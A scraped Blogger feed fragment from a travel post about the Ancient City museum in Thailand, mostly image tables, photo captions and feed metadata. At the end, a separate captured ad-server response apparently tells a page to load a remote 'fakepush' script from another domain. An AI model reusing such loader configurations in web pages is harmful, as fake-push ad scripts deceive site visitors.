href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDAyc019by5Zy1qAdQF85nehUmvH1dTg7WHdor2WM90CE_y0sPs45OP8S1PTh_VYxaf8eL5PJeeMeN31R_0NcuphNH__F00NpM7FkQ8K_osuQRd8VAzhrf7WTV5qbs0HMM6ilk7EilSIkYyJV4p4Y2X4BfQsXkwbUbbaYR0ZWPG5nChYVRGdogOAFQVxt0\/s4000\/1000005989.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDAyc019by5Zy1qAdQF85nehUmvH1dTg7WHdor2WM90CE_y0sPs45OP8S1PTh_VYxaf8eL5PJeeMeN31R_0NcuphNH__F00NpM7FkQ8K_osuQRd8VAzhrf7WTV5qbs0HMM6ilk7EilSIkYyJV4p4Y2X4BfQsXkwbUbbaYR0ZWPG5nChYVRGdogOAFQVxt0\/w320-h180\/1000005989.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBuddha image of Dvaravati Period\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTFhnuilG9814_Et3WmFs-NemBuqhTyYKdLIbmooc__Ju7VJg-jnRtTBt7jZr3zY7LAlA6HYKRNQz2HegCqwshUJ0OAT-aMdR-DtEnZSzsYciXGw1ULMwTaqV6s_4tMRlVpOU8soTiRairp4b4xg0ArSlji1dFB_nuTYtkBj40aQceCckQY_yLeG-I5Alf\/s3264\/1000005980.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTFhnuilG9814_Et3WmFs-NemBuqhTyYKdLIbmooc__Ju7VJg-jnRtTBt7jZr3zY7LAlA6HYKRNQz2HegCqwshUJ0OAT-aMdR-DtEnZSzsYciXGw1ULMwTaqV6s_4tMRlVpOU8soTiRairp4b4xg0ArSlji1dFB_nuTYtkBj40aQceCckQY_yLeG-I5Alf\/w320-h180\/1000005980.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInside the Buddha image of Dvaravati Period\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSsBdyFPR7eSO9WqAI5DglRiborkqyOMwSa6WrVI2_IzFjl45jmc0XE-sLuPkwCzYoeGDVITOLAQhT6tyXe4wwddiuL1zQ9qOKV1qvQYiaZJykiD9CAimgSpQwamxGg9M9b2w645kNQxdR270mZFLGD51f-wfBYv4-5_tNwtUSaENxn5IyGetJAVVBppGi\/s4080\/1000006009.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSsBdyFPR7eSO9WqAI5DglRiborkqyOMwSa6WrVI2_IzFjl45jmc0XE-sLuPkwCzYoeGDVITOLAQhT6tyXe4wwddiuL1zQ9qOKV1qvQYiaZJykiD9CAimgSpQwamxGg9M9b2w645kNQxdR270mZFLGD51f-wfBYv4-5_tNwtUSaENxn5IyGetJAVVBppGi\/w320-h180\/1000006009.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe Palace Garden\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyWutMMXzpYGnQBXgFTz7lrxwCdEd3tiGTN_AEtiX0AcZN3EhCn9EpszoZFHOBthqWTwxKHwmTTgkNnALvIYl_oQz8c_dELd8rk1eF9_ZDqUobnIVz9Y9ktuQPuE7Z476tlEO-qFI9JpBMJodEiJRnJF7R1a3zMNTaJP3UrqLxHjuVexdzFXLdbsm6l4lX\/s3264\/1000006022.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyWutMMXzpYGnQBXgFTz7lrxwCdEd3tiGTN_AEtiX0AcZN3EhCn9EpszoZFHOBthqWTwxKHwmTTgkNnALvIYl_oQz8c_dELd8rk1eF9_ZDqUobnIVz9Y9ktuQPuE7Z476tlEO-qFI9JpBMJodEiJRnJF7R1a3zMNTaJP3UrqLxHjuVexdzFXLdbsm6l4lX\/w320-h180\/1000006022.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDusit Maha Prasat Palace (replica of The Grand Palace)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kUL9I_4OIa6Gh3QhYvLVRCzrbsTX5EelbN1ur8VhLdXuOsjoLpCOiTVMzmnoJ6D4kMwIDqlnvvtICkpOSXlkYoK5H2CsrShlHJIn9H-4ozF6TxpTUV4F0KZYM-FIh33VXvvxffvWj-ZWln_B9rzx0wSWRm8yLIpzryexjILKPSXn3SL_FuFWY_bxthBQ\/s3264\/1000006024.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kUL9I_4OIa6Gh3QhYvLVRCzrbsTX5EelbN1ur8VhLdXuOsjoLpCOiTVMzmnoJ6D4kMwIDqlnvvtICkpOSXlkYoK5H2CsrShlHJIn9H-4ozF6TxpTUV4F0KZYM-FIh33VXvvxffvWj-ZWln_B9rzx0wSWRm8yLIpzryexjILKPSXn3SL_FuFWY_bxthBQ\/w320-h180\/1000006024.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDusit Maha Prasat Palace (replica of The Grand Palace)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpWzJCCAgeoI7pNRsHBBwn087fdTIoDRxzUkLiAHaVpejnDpSiR7f-qjpstXVxuncnvEoedgu-FV74Yo2V-GNaGN7ZNkSmhIeVw9I6n41Gl1sUTEU4ca6dqoOt89jKtkNOBo3R0SdLUmJlTROouBvwybqVszgbaYRqG9b8Zk0tK-3SXeCdWHWYni6J_SpP\/s4080\/1000006032.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpWzJCCAgeoI7pNRsHBBwn087fdTIoDRxzUkLiAHaVpejnDpSiR7f-qjpstXVxuncnvEoedgu-FV74Yo2V-GNaGN7ZNkSmhIeVw9I6n41Gl1sUTEU4ca6dqoOt89jKtkNOBo3R0SdLUmJlTROouBvwybqVszgbaYRqG9b8Zk0tK-3SXeCdWHWYni6J_SpP\/w320-h180\/1000006032.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDusit Maha Prasat Palace (replica of The Grand Palace)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeoabIlMrxHJ86Kw1HiM4MjW1UV2R3WHZVkQViGXhehI5s11oFFsNC3QvGg1O7zVOxnoaZGY8FbtIargTHeF-dFr0Hdsf3T9kEidR3HUNQMXLtnParno2BkjLQixOjvI9eUiZpVYSMICYKXlz8V8ODRnztmm5yflFNaWVvKKWH5EVsNejn835IcugM2lp0\/s4080\/1000006038.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeoabIlMrxHJ86Kw1HiM4MjW1UV2R3WHZVkQViGXhehI5s11oFFsNC3QvGg1O7zVOxnoaZGY8FbtIargTHeF-dFr0Hdsf3T9kEidR3HUNQMXLtnParno2BkjLQixOjvI9eUiZpVYSMICYKXlz8V8ODRnztmm5yflFNaWVvKKWH5EVsNejn835IcugM2lp0\/w320-h180\/1000006038.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDusit Maha Prasat Palace (replica of The Grand Palace)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHiGLZQMKMRIvgAoIy42bG7l8VvayPI7Hkz22NX4L_yNl_P1eOm9DxIPy1F81CpqCdMpOs6T0ijPQTFbIxWaxlj9LVQiG6QWM1NGzGtaxRGohrDAnUMrG8mBblgw4HS_3sOwSpQ1ZNR6S9Xc6XKBro8cuBruhtFUP-FlUQZgEc3KOchrZ4L3elzyn9Amng\/s4000\/1000006040.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHiGLZQMKMRIvgAoIy42bG7l8VvayPI7Hkz22NX4L_yNl_P1eOm9DxIPy1F81CpqCdMpOs6T0ijPQTFbIxWaxlj9LVQiG6QWM1NGzGtaxRGohrDAnUMrG8mBblgw4HS_3sOwSpQ1ZNR6S9Xc6XKBro8cuBruhtFUP-FlUQZgEc3KOchrZ4L3elzyn9Amng\/w320-h180\/1000006040.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDusit Maha Prasat Palace (replica of The Grand Palace)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXPZsQxEGQR2FvDZ_aBJQ56om91E72EQE-40MbtaMcN2F-BdurS60r9bMAVBIyFcqgoYILjtrCdbowkoLVLdLBp4-509DC0TwDikvSaat6tBzWOtDxT7w6fWfPD3PzBwuiYTgTAy3Zb_9KUeqOlPjDliJwdEO8I4sZEIPg8DgUIiPf7lIF9y-_PsLJZWly\/s3264\/1000006057.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXPZsQxEGQR2FvDZ_aBJQ56om91E72EQE-40MbtaMcN2F-BdurS60r9bMAVBIyFcqgoYILjtrCdbowkoLVLdLBp4-509DC0TwDikvSaat6tBzWOtDxT7w6fWfPD3PzBwuiYTgTAy3Zb_9KUeqOlPjDliJwdEO8I4sZEIPg8DgUIiPf7lIF9y-_PsLJZWly\/w320-h180\/1000006057.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESamphet Prasat Palace, Ayuthaya and Ramayana Garden\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_0DqorkDHI77Eu1VUnpegcwY0Ue6T8R3cvVUufgmgpzCN_CjSI8yc4p3A12ts6g8sJtctL07nTzBYeM6EyFPf3bOqv3oChmbw93xpRFx5QIJYRtHOou2ZZqydIcDxXiov_layU5l0xgSlyCh6Ebv4GQAVLOsDcoGmG29J2rOiRBntqwPAbBbEPvEuiVbl\/s3264\/1000006061.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_0DqorkDHI77Eu1VUnpegcwY0Ue6T8R3cvVUufgmgpzCN_CjSI8yc4p3A12ts6g8sJtctL07nTzBYeM6EyFPf3bOqv3oChmbw93xpRFx5QIJYRtHOou2ZZqydIcDxXiov_layU5l0xgSlyCh6Ebv4GQAVLOsDcoGmG29J2rOiRBntqwPAbBbEPvEuiVbl\/w320-h180\/1000006061.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFor complete guide how to visit Thailand on a DIY trip for the first time, here's my itinerary, click below link:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.gourmandtravelguide.com\/2024\/11\/thailand-diy-travel-2024-exploring.html?m=1\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThailand on a DIY Trip 2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gourmandtravelguide.com\/feeds\/6719101677596594092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1379912616516901703\/6719101677596594092?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/6719101677596594092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/6719101677596594092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gourmandtravelguide.com\/2025\/01\/here-how-to-explore-ancient-city-in.html","title":"Here's How To Explore the Ancient City in Thailand, the World's Largest Outdoor Museum"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpO2dqHkpC0IJeWZ_u5SXoPS3OccrlquaogXTRMw136cZdw4nZKhbL0FtotizB_4sY75f1E7peSYOEKFewNSP12WXi09OiNqlxUveuSJBqY-2F7_kj8nC0Nfxf1TQJ0Ao836g4RDiug4CxVKyvzifRWf5kZwd5wMRGbAzeZglTIUSbyu2mykAk-kfqnwk_\/s72-w320-h180-c\/1000006046.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/8502282?oo=1&sw_version=v1.776.0-s&oaid=0802c8e801eb4f10e9740f640f696a3b&st=true
body_size: -103
content:
{"fakepushReloadScript":true, "fakepushZoneId":8502282, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}